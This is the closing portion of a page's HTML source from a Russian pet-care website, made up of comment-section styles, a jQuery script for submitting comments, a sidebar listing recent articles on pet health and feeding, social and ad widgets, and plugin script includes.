				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
